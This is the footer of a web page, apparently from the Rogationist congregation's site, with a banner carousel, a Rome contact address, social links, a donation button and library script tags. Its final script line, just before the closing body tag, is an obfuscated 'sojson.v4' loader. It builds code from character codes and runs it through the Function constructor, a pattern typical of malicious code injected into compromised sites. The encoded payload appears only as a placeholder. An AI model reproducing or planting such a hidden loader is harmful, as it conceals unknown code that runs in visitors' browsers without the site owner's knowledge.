		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768523555" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d50a4'></span></body>
</html>
